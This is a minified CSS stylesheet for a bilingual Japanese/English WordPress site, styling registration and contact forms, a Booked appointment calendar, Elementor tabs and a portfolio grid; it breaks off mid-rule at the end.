.wppb-form-field input[type=password],.page-register .wppb-form-field input[type=search],.page-register .wppb-form-field select,.page-register .wppb-form-field textarea,.page-register .wppb-checkboxes,.page-register .wppb-radios,.page-register #wppb-login-wrap .login-username input,.page-register #wppb-login-wrap .login-password input{float:none}.page-register .wppb-form-field input,.page-register .wppb-form-field input[type=text],.page-register .wppb-form-field input[type=number],.page-register .wppb-form-field input[type=email],.page-register .wppb-form-field input[type=url],.page-register .wppb-form-field input[type=password],.page-register .wppb-form-field input[type=search],.page-register .wppb-form-field textarea,.page-register #wppb-login-wrap .login-username input,.page-register #wppb-login-wrap .login-password input{padding:.625rem .75rem;width:100%;height:auto;-webkit-transition:all 230ms ease-in-out;transition:all 230ms ease-in-out;background-color:#f6f6f6;border-radius:0;border:solid 1px #f6f6f6;outline-width:0;-webkit-appearance:none;line-height:1.25rem}.page-register .wppb-form-field label.form-row__label{float:none;width:100%}.page-register .wppb-form-field label,.page-register #wppb-login-wrap .login-username label,.page-register #wppb-login-wrap .login-password label{float:none}.page-register .wppb-user-forms ul li:after{content:none}.page-register .wppb-user-forms ul li{padding-bottom:0}.page-register .wppb-user-forms>ul>li:not(:last-child){margin-bottom:24px}.wppb-form-field span.value{margin:0;font-style:normal}.wppb-user-forms>ul>li>.value>ul.column_wrap>li>label,.column_wrap.has_label>.wppb-form-field>span.flex_input>label>span.wppb-required{display:none}.wppb-user-forms>ul>li>.value>ul.column_wrap>li>input,.wppb-user-forms>ul>li>.value>ul.column_wrap>li>select{float:none}ul.column_wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.wppb-user-forms>ul>li>.value>ul.column_wrap.has_label>li.column_2.has_error{display:block}.column_wrap.has_label>.wppb-form-field>span.flex_input{margin:0;display:-webkit-box;display:-ms-flexbox;display:flex}ul.column_wrap>li{-webkit-box-flex:1;-ms-flex:1;flex:1}.page-register .wppb-user-forms ul li ul.column_wrap.name_column,.page-register .wppb-user-forms ul li ul.column_wrap.kana_column{margin-left:-0.75rem;margin-right:-0.75rem}.page-register .wppb-user-forms ul li ul.column_wrap.name_column li,.page-register .wppb-user-forms ul li ul.column_wrap.kana_column li{padding-left:.75rem;padding-right:.75rem}.wppb-user-forms>ul>li>.value>ul.column_wrap>li.column_2>label{display:block}.wppb-user-forms>ul>li>.value>ul.column_wrap.has_label>li.column_2>label,.column_wrap.has_label>.wppb-form-field>span.flex_input>label{width:48px;line-height:42px;text-align:center;font-style:normal;background-color:#f6f6f6;position:relative}.wppb-user-forms>ul>li>.value>ul.column_wrap.has_label>li.column_2>label:after,.column_wrap.has_label>.wppb-form-field>span.flex_input>label:after{content:"";height:26px;width:1px;background:rgba(0,0,0,.15);display:block;position:absolute;top:8px;right:0}.wppb-user-forms>ul>li>.value>ul.column_wrap.has_label>li.column_2{display:-webkit-box;display:-ms-flexbox;display:flex}.wppb-user-forms>ul>li>.value>ul.column_wrap.has_label>li.column_2>input{-webkit-box-flex:1;-ms-flex:1;flex:1}.wppb-user-forms>ul>li>.value>ul.column_wrap.has_label>li.column_2>label>span.wppb-required{display:none}.wppb-user-forms .formError.inline .formErrorContent{margin:0 !important;padding:0}@media only screen and (min-width: 768px){.wppb-user-forms>ul>li{display:-webkit-box;display:-ms-flexbox;display:flex}.page-register .wppb-form-field label.form-row__label{width:250px;margin-bottom:0}.page-register .wppb-form-field span.value{-webkit-box-flex:1;-ms-flex:1;flex:1}}.wpforms-container .wpforms-field-container .wpforms-field.form-row label{letter-spacing:1px;font-size:.75rem}.wpforms-container .wpforms-field-container .wpforms-field.form-row input,.wpforms-container .wpforms-field-container .wpforms-field.form-row textarea{width:100%;padding-right:.75rem;padding-left:.75rem;-webkit-transition:all 230ms ease-in-out;transition:all 230ms ease-in-out;background-color:#f6f6f6;border-radius:0;border:solid 1px #f6f6f6;outline-width:0;-webkit-appearance:none;line-height:1.45;font-size:.875rem}.wpforms-container .wpforms-field-container .wpforms-field.form-row input:focus,.wpforms-container .wpforms-field-container .wpforms-field.form-row textarea:focus{border-color:#000}.wpforms-container .wpforms-field-container .wpforms-field.form-row input[type=text],.wpforms-container .wpforms-field-container .wpforms-field.form-row input[type=number],.wpforms-container .wpforms-field-container .wpforms-field.form-row input[type=email],.wpforms-container .wpforms-field-container .wpforms-field.form-row textarea[type=text],.wpforms-container .wpforms-field-container .wpforms-field.form-row textarea[type=number],.wpforms-container .wpforms-field-container .wpforms-field.form-row textarea[type=email]{height:2.625rem}.wpforms-container .wpforms-field-container .wpforms-field.form-row select{border:1px solid #e8e8e8}.wpforms-container .wpforms-field-container .wpforms-field.form-row textarea{padding-top:1.25rem;padding-bottom:1.25rem;resize:none;border-radius:0px}.booked-calendar-shortcode-wrap{max-width:432px}body .booked-calendar-wrap table.booked-calendar{background:#fff;border:1px solid rgba(0,0,0,.04) !important;-webkit-box-shadow:0 5px 8px rgba(0,0,0,.05) !important;box-shadow:0 5px 8px rgba(0,0,0,.05) !important}body .booked-calendar-wrap table.booked-calendar td.next-month .date,body table.booked-calendar td.prev-month .date{background:#fff}body .booked-calendar-wrap table.booked-calendar td.next-month:hover .date span,body table.booked-calendar td.prev-month:hover .date span{color:#000}body .booked-calendar-wrap table.booked-calendar thead th{background:#fff !important;color:#0a0a0a !important;border:none}body .booked-calendar-wrap table.booked-calendar thead tr.days th{padding-top:24px !important;font-size:14px;font-weight:400;color:rgba(0,0,0,.3) !important;border:none !important;background:none !important}body .booked-calendar-wrap table.booked-calendar td:hover .date,body .booked-calendar-wrap table.booked-calendar td:hover .date span{background:#fafafa}body .booked-calendar-wrap table.booked-calendar thead{background:none !important}body .booked-calendar-wrap table.booked-calendar tr.days{background:none !important}body .booked-calendar-wrap table.booked-calendar td.prev-date .date,body table.booked-calendar td.prev-date:hover .date,body table.booked-calendar td.prev-date:hover .date span{background:#fff !important}body .booked-calendar-wrap table.booked-calendar td{border:none !important}body .booked-calendar-wrap table.booked-calendar tr.week td.active .date,body table.booked-calendar tr.week td.active:hover .date,body table.booked-calendar tr.en_UStryBlock{background:#f5f5f5}body table.booked-calendar thead th .page-right,body table.booked-calendar thead th .page-left{color:#888 !important;z-index:3}body table.booked-calendar thead th .monthName{position:relative;z-index:3}body table.booked-calendar th .monthName a{color:rgba(0,0,0,.5)}body table.booked-calendar th .monthName a:hover{color:#000}body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time,body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time i.booked-icon{color:#000;font-weight:normal}body table.booked-calendar td.today .date span{border:none;background:rgba(1,1,1,.03)}body #booked-profile-page input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover,body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button>a:hover{border-color:#000 !important}body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button>a,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,body .booked-calendar-wrap table.booked-calendar .booked-appt-list .timeslot .timeslot-people button{border-color:#000}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover,body .booked-list-view input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar thead,body table.booked-calendar thead th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button>a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header,body .booked-calendar-wrap table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover{background:#000 !important;color:#fff}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button>a,body .booked-modal p.booked-title-bar,body table.booked-calendar td:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body .booked-calendar-wrap table.booked-calendar .booked-appt-list .timeslot .timeslot-people button{background:#fff;color:#000}body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button.new-appt{font-family:var(--fontPrimary);font-size:.65rem}table.booked-calendar{font-family:var(--fontPrimary)}body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people,body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-time{display:block;width:auto;float:none;padding:0 15px;height:auto}body .booked-calendar-wrap .booked-appt-list .timeslot{height:60px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body .booked-calendar-wrap .booked-appt-list .timeslot.bookedClearFix:after{content:none}body .booked-calendar-wrap table.booked-calendar thead tr:first-child th:after{content:"";position:absolute;top:0;left:0;width:100%;height:60px;z-index:1;transform:scale(1, 1);-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);box-shadow:0 15px 50px rgba(2,3,3,.03);-webkit-box-shadow:0 15px 50px rgba(2,3,3,.03);-moz-box-shadow:0 15px 50px rgba(2,3,3,.03)}body table.booked-calendar thead tr:first-child th{height:60px;padding:14px 0 8px !important;background:none !important}@media only screen and (min-width: 48em){body table.booked-calendar th .monthName{font-size:1.25rem;line-height:2rem;height:2rem}body .booked-calendar-wrap .booked-appt-list h2{font-size:1rem}body table.booked-calendar td{font-size:.9em}}.step #submit-request-appointment,.step #condition-new .cancel,.step .booked-title-bar,.step .booked-icon-close{display:none !important}legend.booked__form__section{margin-bottom:24px}legend.booked__form__section .heading{margin:0;padding:0;border:none;font-family:var(--fontPrimary);font-weight:300;font-size:1.35rem}body:not(.en_US) .btn-group .btn,body:not(.en_US) legend.booked__form__section .heading,body:not(.en_US) .booked-calendar-wrap .booked-appt-list h2,body:not(.en_US) table.booked-calendar .booked-appt-list .timeslot .timeslot-people button.new-appt{font-family:var(--fontBody)}body .booked-form .booked-appointments{padding:14px 0;border-radius:0px;-webkit-box-shadow:none;box-shadow:none;border-bottom:1px solid #efefef}.ch-aq .cf-meta-value strong{color:#888 !important}#bookedForm .btn--2{display:none}#bookedForm legend.booked__form__section.confirm--booking__form__section{padding-top:2rem}body .booked-form .field .checkbox-radio-block{display:inline-block;padding-left:0}body .booked-form .field .checkbox-radio-block+.checkbox-radio-block{margin-left:5px}.selectric-wrapper{color:#202020}body .booked-form .field label.field-label{padding:0;display:block;margin-bottom:12px;font-size:12px;letter-spacing:1px;font-weight:normal;line-height:1.15}body .booked-form .field{margin-top:0;margin-bottom:24px}body .booked-form .field.booked-text-content{margin-top:0;margin-bottom:12px;font-size:12px;letter-spacing:1px;font-weight:normal;line-height:1.15}body .booked-form .field input[type=text],body .booked-form .field input[type=password],body .booked-form .field input[type=tel],body .booked-form .field input[type=email],body .booked-form .field textarea{font-family:var(--fontPrimary);border:1px solid #e8e8e8}body.ja .booked-form .field input[type=text],body.ja .booked-form .field input[type=password],body.ja .booked-form .field input[type=tel],body.ja .booked-form .field input[type=email],body.ja .booked-form .field textarea{font-family:"Noto Sans JP",var(--fontBody)}body .page-content .booked-calendarSwitcher.calendar .selectric-input-select{border:1px solid #e8e8e8;background:#fff;position:relative;display:-ms-flexbox;display:-webkit-box;display:flex}body .page-content .booked-calendarSwitcher.calendar .selectric-input-select:after{content:"";font-family:"oecicon";font-weight:400;border:none;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:80%;position:absolute;right:15px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:150ms linear all;transition:150ms linear all}body .page-content .booked-calendarSwitcher.calendar .selectric-input-select select.justselect{padding:0 32px 0 12px;color:#222 !important;width:100%;height:40px !important;margin:0;z-index:0}body .page-content .booked-calendarSwitcher.calendar{background:none !important;border-radius:0;padding:0;display:block}.booked-calendarSwitcher.calendar:before,.booked-calendarSwitcher.calendar i{display:none}body .page-content .booked-calendarSwitcher.calendar p:before{content:none}body .page-content .booked-calendarSwitcher.calendar:before{content:"サービス";display:block;color:#000;margin-bottom:12px;font-size:12px;letter-spacing:1px;font-weight:normal;line-height:1.15;text-transform:uppercase}body .booked-calendar-wrap:before{content:"ご予約日時";display:block;color:#000;margin-bottom:12px;font-size:12px;letter-spacing:1px;font-weight:normal;line-height:1.15;text-transform:uppercase}body.en_US .booked-calendar-wrap:before{content:"Appointment Date/Time";font-family:var(--fontPrimary)}body.en_US .booked-calendarSwitcher.calendar:before{content:"Service";font-family:var(--fontPrimary)}body .page-content .booked-calendarSwitcher.calendar+.booked-calendar-wrap.large{margin-top:24px}.rv_form_row>.form_sidecon{max-width:620px}@media(max-width: 991px){.row.rv_form_row{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.booked-calendar-shortcode-wrap{margin:0 auto}.rv_form_row>.form_sidecon{max-width:432px}#bookedForm .rv_form_row .form_sidecon{margin-top:40px}body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-time{width:120px}body table.booked-calendar .booked-appt-list .timeslot .timeslot-people{-webkit-box-flex:1;-ms-flex:1;flex:1}#bookedForm legend.booked__form__section,#bookedForm legend.booked__form__section+div,#bookedForm .btn-group{padding-left:.75rem;padding-right:.75rem}.is-active .form__step-title{letter-spacing:1px}.custom-steps .btn-group{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.custom-steps .btn-group .btn{-webkit-box-flex:1;-ms-flex:1;flex:1}.custom-steps .btn-group input[type=button].btn{padding:0 24px}}#extraForm .condition-block>#newAppointmentForm>.field{margin:0}input[type=button].btn.ch-hidden{cursor:not-allowed;pointer-events:none;background:#e6e6e6;border-color:#e6e6e6}body .booked-form #newAppointmentForm p.status{color:red}body #booked-profile-page #booked-page-form .booked-tabs.login{border-color:#000 !important;background:rgba(0,0,0,0) !important}body #booked-profile-page #booked-page-form .booked-tabs li a{background:#fff !important}body #booked-profile-page #booked-page-form input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary{border-color:#000 !important;background:#fff !important;color:#000 !important}body #booked-profile-page #booked-page-form input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover,body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover{color:#fff !important;background:#000 !important}body #booked-profile-page #booked-page-form input[type=email]:focus,body #booked-profile-page #booked-page-form input[type=text]:focus,body #booked-profile-page #booked-page-form input[type=password]:focus,body #booked-profile-page #booked-page-form textarea:focus{border-color:#000;background:#f9f9f9}.ch-aq .cf-meta-value strong{font-family:"Noto Sans JP",var(--fontBody);display:block;margin-bottom:12px;font-size:12px;font-weight:400;letter-spacing:1px;text-transform:uppercase}.ch-active-time{background:#000 !important}.ch-active-time .button-text{color:#fff !important}body .booked-form .condition-block{display:block}.ch-step2 div.status{color:red}.ch-step2 .required-asterisk{color:#e35656;margin:-1px 0 0 7px}.acf-input .ch_delete_photo{top:unset !important}.alert_allow_booking{font-size:90%;color:red}body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-title{font-size:.85rem;margin:14px 0 4px 0}.fit_data_options{width:100%}.custom_option__total_table{border:none}.custom_option__total_table td{padding:12px;border:none;border-bottom:1px solid #eaeaea}.custom_option__total_table td.tr_label{font-size:.85rem;width:180px;text-align:left}.custom_option .selected_note{margin-top:1.5rem;line-height:1.45}.custom_option .selected_note .ttl{font-weight:500}.custom_option .selected_note p{font-size:.85rem}@media screen and (max-width: 339px){.custom_option .selected_note p{font-size:.75rem}}.custom_option__container .extra_fee{font-family:var(--fontPrice);font-weight:400;letter-spacing:.1em}.fit_data_options{margin-bottom:1rem;list-style-type:none;counter-reset:css-counter 0}.fit_data_options>div{counter-increment:css-counter 1}.fit_data_options .fit_title{font-weight:bold;padding-left:1.5rem;position:relative}.fit_data_options .fit_title:before,.fit_data_options .fit_title:after{position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.fit_data_options .fit_title:before{content:counter(css-counter) "";font-weight:400;width:1rem;line-height:1;display:inline-block;text-align:center;font-size:85%}.fit_data_options .fit_title+.fit_body{padding-top:1rem;padding-bottom:2rem}.fit_data_options .fit_title+.fit_body .button{margin-top:1.75rem}.fit_data_options .fit_title+.fit_body .help_txt{font-size:.8rem;margin-bottom:2rem}.fit_data_options .selected_output{margin-top:2rem;margin-bottom:0;font-family:var(--fontBody);font-weight:500;font-size:.8rem}#ch_agree_term_try_fit{padding:.75rem 2.125rem;height:48px;background:#000;color:#fff;border-color:#000;letter-spacing:.05em;margin-top:1rem}#read_term_of_use_try_fit{cursor:pointer}.ch_next_disable{opacity:1 !important;background-color:rgba(0,0,0,0) !important;border-color:#ddd !important;color:#ddd !important;cursor:not-allowed !important;pointer-events:none !important}.about_optional{margin-top:1.5rem}.about_optional__description{display:-webkit-box;display:-ms-flexbox;display:flex}.about_optional__description .img{width:35%}.about_optional__description .txt{padding-left:1rem;line-height:1.65;font-size:.8rem}.about_optional__description .txt .ttl{font-size:.9rem;line-height:1.45;margin-bottom:8px}.order__summary__row.order-deposit-notice{font-size:.8rem;font-weight:600;color:#c00}.deposit__item{margin-top:5px;font-size:.75rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.deposit__item .value{padding-left:6px}p.slick_p{padding:0 2rem}#contact-contain-box .elementor-row{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}#contact-contain-box #aside-con{max-width:245px;width:100%}#contact-contain-box #main-con{width:100%;-webkit-box-flex:1;-ms-flex:1;flex:1}#contact-contain-box .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{padding:0 15px}#contact-contain-box .elementor-widget-wrap .serif-heading h2{font-family:var(--fontSecondary);font-weight:normal;font-size:3rem !important}.mw_wp_form .form-row .mwform-tel-field input[type=text]{width:auto;float:none !important}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active,.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content{border:none !important}.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active:after,.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active:before{content:none}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active,.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title{border:none;position:relative}.elementor-widget-tabs .elementor-tabs-wrapper{position:relative}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after{content:"";height:1px !important;width:100% !important;position:absolute;left:0 !important;bottom:0px !important;display:block;background:rgba(0,0,0,.5);z-index:2;border:none !important}.elementor-widget-tabs .elementor-tabs-wrapper:after{content:"";display:block;width:100%;height:1px;background:#efefef;position:absolute;left:0;bottom:0;z-index:0}#contact-contain-box .elementor-tab-title a{font-family:Courier,"Courier New",monospace;font-weight:normal;color:#000}#contact-contain-box .elementor-tab-title:not(.elementor-active) a{color:rgba(0,0,0,.3)}.ctf-contact-form .wpcf7-form-control{font-family:var(--fontBody);font-weight:300;letter-spacing:1px;color:#000}.ctf-contact-form .wpcf7-form-control::-webkit-input-placeholder{color:rgba(0,0,0,.5)}.ctf-contact-form .wpcf7-form-control::-moz-placeholder{color:rgba(0,0,0,.5)}.ctf-contact-form .wpcf7-form-control:-ms-input-placeholder{color:rgba(0,0,0,.5)}.ctf-contact-form .wpcf7-form-control::-ms-input-placeholder{color:rgba(0,0,0,.5)}.ctf-contact-form .wpcf7-form-control::placeholder{color:rgba(0,0,0,.5)}.mw_wp_form .form-row{float:none}.mw_wp_form_input .field-wrapper .button{height:48px}.mw_wp_form_confirm{max-width:480px;margin:0 auto}.mw_wp_form_confirm .field-wrapper .button{width:100%;height:48px}.form-row input[type=text]{float:none}.contact-form-emails{padding:0;margin:0;list-style:none}.contact-form-emails li h3{font-weight:400;font-style:normal;color:#000;font-size:1.25rem;line-height:1.45;text-decoration:inherit;font-family:var(--fontSecondary)}.contact-form-emails li h3 a{display:inline-block}.contact-form-emails .headline{font-family:var(--fontPrimary);font-weight:500;letter-spacing:2px;text-transform:uppercase;color:rgba(0,0,0,.5);line-height:1}.contact-form-emails li+li{margin-top:28px}#aside-con .elementor-text-editor p{font-family:var(--fontPrimary);color:rgba(0,0,0,.6);line-height:1.5}#aside-con .elementor-text-editor p:last-child{margin-bottom:0}.mw_wp_form form .form-row{float:none}span.mwform-tel-field{display:block;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}span.mwform-tel-field input{margin-right:5px}span.mwform-tel-field input:not(:first-child){margin-left:5px}div#error-tel ul.parsley-errors-list+ul.parsley-errors-list{display:none}.mw_wp_form.mw_wp_form_complete{max-width:480px;margin:0 auto;font-weight:300;line-height:1.6;font-size:.95rem}@media only screen and (max-width: 47.99em){#contact-contain-box .justwrap{width:100%;margin:0;height:50px;float:none}#contact-contain-box .elementor-tabs .elementor-tabs-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#contact-contain-box .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title{padding:20px 0;text-align:center;-webkit-box-flex:1;-ms-flex:1;flex:1}#contact-contain-box .elementor-tabs .elementor-tab-mobile-title{display:none}#contact-contain-box .elementor-row .elementor-col-50:last-child{-webkit-box-ordinal-group:0;-ms-flex-order:0;order:0;margin-bottom:42px}#contact-contain-box #aside-con{max-width:100%}#contact-contain-box .elementor-row .elementor-col-50:first-child{-webkit-box-ordinal-group:1;-ms-flex-order:1;order:1}}#portfolio_modal .slick-list .slick-slide{display:-ms-flexbox;display:-webkit-box;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}ul.cat-portfolio{margin:0;padding:0;list-style:none}ul.cat-portfolio>li>.filter_link{display:inline-block;cursor:pointer;font-family:Courier,"Courier New",monospace;font-weight:normal;font-size:.85rem;color:#000}.portfolio-grids.row{margin-left:-2.5px;margin-right:-2.5px}.portfolio-grids>.grid-item{padding:0}.grid-outer{padding:2.5px}.grid-content{position:relative}.grid-item .pf_link{border:solid 1px #efefef}p.see_more{font-size:.75rem;font-family:var(--fontPrimary);font-weight:400;letter-spacing:1px}p.see_more span{display:inline-block;border-bottom:1px solid}a.pf_link{display:block;height:100%;overflow:hidden;position:relative;width:100%;z-index:6}.pf_caption{-webkit-transition:all 1s;transition:all 1s}.pf_caption{position:absolute;display:block;top:0;left:0;z-index:6;width:100%;height:100%;text-align:center;background:rgba(0,0,0,0)}.pf_title,.pf_series{color:#c59b5f}.pf_title{font-size:18px;font-family:Courier,"Courier New",monospace;font-weight:normal;margin:0 15%;position:relative;top:-50%;-webkit-transition:all 1s;transition:all 1s}span.pf_series{position:relative;top:-50%;font-family:var(--fontPrimary);letter-spacing:1px;margin-bottom:5px;font-weight:600;font-size:12px;display:block;-webkit-transition:all 1s;transition:all 1s}a.pf_link:hover span.pf_series{top:0}p.see_more{text-transform:uppercase;color:#c59b5f;margin:10px auto 0;position:relative;bottom:-50%;-webkit-transition:all 1s;transition:all 1s}a.pf_link:hover p.see_more{bottom:0}a.pf_link:before{content:"";display:block;position:absolute;border-left:1px solid #c59b5f;border-right:1px solid #c59b5f;width:110%;height:110%;margin:0 auto;color:#fff;top:-5%;left:-5%;z-index:6;-webkit-transition:all 1s;transition:all 1s}a.pf_link:hover:before{content:"";display:block;position:absolute;border-left:1px solid #c59b5f;border-right:1px solid #c59b5f;width:70%;height:90%;margin:0px auto;color:#fff;top:5%;left:15%;z-index:96;-webkit-transition:all 1s ease 0s;transition:all 1s ease 0s}a.pf_link:after{content:"";display:block;position:absolute;border-top:1px solid #c59b5f;border-bottom:1px solid #c59b5f;width:110%;height:110%;margin:0 auto;color:#fff;top:-5%;left:-5%;z-index:6;-webkit-transition:all 1s;transition:all 1s}a.pf_link:hover:after{content:"";display:block;position:absolute;border-top:1px solid #c59b5f;border-bottom:1px solid #c59b5f;width:90%;height:70%;margin:0 auto;color:#fff;top:15%;left:5%;z-index:6}.pf_caption:before{content:"";display:block;position:absolute;border:1px solid #c59b5f;width:0px;height:0px;margin:0 auto;color:#fff;top:50%;left:50%;z-index:-9999;-webkit-transition:all 1s;transition:all 1s}.grid-content p.see_more,.pf_caption:before{opacity:0}a.pf_link:hover .pf_caption:before,a.pf_link:hover .grid-content p.see_more{opacity:1}a.pf_link:hover .pf_caption:before{content:"";display:block;position:absolute;border:1px solid #c59b5f;width:80%;height:80%;margin:0 auto;color:#fff;top:10%;left:10%;z-index:6}.pf_caption:after{content:"";display:block;position:absolute;border-top:1px solid #c59b5f;border-bottom:1px solid #c59b5f;width:110%;height:110%;margin:0 auto;color:#fff;top:-5%;left:-5%;z-index:6;-webkit-transition:all 1s;transition:all 1s}a.pf_link:hover .pf_caption:after{content:"";display:block;position:absolute;border-top:1px solid #c59b5f;border-bottom:1px solid #c59b5f;width:90%;height:70%;margin:0 auto;color:#fff;top:15%;left:5%;z-index:6}a.pf_link:hover .pf_caption{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;text-align:center;background:rgba(0,0,0,.6);-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}a.pf_link:hover .pf_title{top:0px}.cat-portfolio-mobile-wraper{position:relative;width:100%;height:40px;margin:10px 0}ul.cat-portfolio-mobile{position:absolute;left:0;height:100%;width:100%;list-style-type:none;padding:0;z-index:10;margin:0}ul.cat-portfolio-mobile li{line-height:40px;padding:0;z-index:2;list-style-type:none;cursor:pointer;font-family:Courier,"Courier New",monospace;font-weight:normal}ul.cat-portfolio-mobile>li>span{line-height:38px;padding:0 10px;display:block;position:relative;border-bottom:0px}ul.cat-portfolio-mobile>li.init>span{padding:0 40px 0 10px}ul.cat-portfolio-mobile>li.init>.filter_link{border:1px solid #e8e8e8}ul.cat-portfolio-mobile>li.init>span:after{content:"";display:inline-block;width:40px;text-align:center;position:absolute;top:0;right:0;font-family:"oecicon";font-weight:normal;font-style:normal;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}ul.cat-portfolio-mobile>li>span:before{content:none}ul.cat-portfolio-mobile .depth_1 .filter_link:before{content:"";font-family:"oecicon";position:relative;display:inline-block;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;width:25px;font-size:12px;text-align:center;bottom:auto;left:auto;-webkit-transform:scale(1, 1);transform:scale(1, 1);height:auto;background:none}ul.cat-portfolio-mobile li:not(.init){width:100%;display:none;background:#fff;border-left:1px solid #e8e8e8;border-right:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8}ul.cat-portfolio-mobile li:not(.init):hover,ul.cat-portfolio-mobile li.selected:not(.init){background:#f6f6f6}ul.cat-portfolio-mobile li.init{cursor:pointer}#portfolio_modal .row{margin:0}#portfolio_modal{max-width:100%;max-height:100%;height:100%;overflow:hidden;padding:0}.remodal_wraper{height:100%;overflow:auto}#portfolio_modal .row,.remodal .portfolio_sideimg,.remodal .portfolio_sideimg .slick-gallery,.remodal .portfolio_sideimg .slick-gallery .slick-list,.remodal .portfolio_sideimg .slick-gallery .slick-list .slick-track,.portfolio_sideimg .slick-slide>div{height:100%;overflow:hidden}.portfolio_sideimg .slick-slide>div{position:relative;padding-bottom:66.66667%;display:block}.portfolio_sideimg 